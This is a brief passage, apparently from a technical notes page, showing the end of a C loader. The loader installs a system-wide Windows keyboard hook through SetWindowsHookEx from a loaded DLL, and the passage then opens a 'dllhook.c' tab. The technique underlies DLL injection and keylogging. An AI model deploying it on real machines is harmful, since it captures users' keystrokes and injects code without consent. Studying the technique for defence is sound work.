
	HHOOK hook = SetWindowsHookEx(WH_KEYBOARD, 
hookProc, library, 0);

	Sleep(10*1000);

	UnhookWindowsHookEx(hook);

	return 0;

}

```

{% endtab %}

{% tab title="dllhook.c